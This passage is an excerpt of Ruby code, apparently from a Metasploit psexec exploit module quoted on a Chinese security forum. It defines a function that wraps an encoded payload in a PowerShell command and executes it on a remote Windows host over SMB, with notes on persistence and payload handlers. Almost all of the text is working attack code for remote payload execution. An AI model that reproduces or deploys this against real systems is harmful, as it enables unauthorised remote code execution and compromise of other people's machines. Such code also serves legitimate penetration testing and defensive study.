 275 def execute_powershell_payload
276 ENV['MSF_SERVICENAME'] = datastore['SERVICE_NAME']
277 command = cmd_psh_payload(payload.encoded, payload_instance.arch.first)
278
279 if datastore['PSH::persist'] and not datastore['DisablePayloadHandler']
280 print_warning("You probably want to DisablePayloadHandler and use exploit/multi/handler with the PSH::persist option")
281 end
282
283 # Execute the powershell command
284 print_status("Executing the payload...")
285 begin
286 psexec(command)
287 rescue RubySMB::Error::CommunicationError => exec_command_error
288 vprint_error("#{peer} - Possibly failed to execute the specified command (error: #{exec_command_error})") unless session_created?
289 rescue StandardError => exec_command_error
290 fail_with(Msf::Exploit::Failure::Unknown, "#{peer} - Unable to execute the specified command (error: #{exec_command_error})")
291 end
292 end
先知社区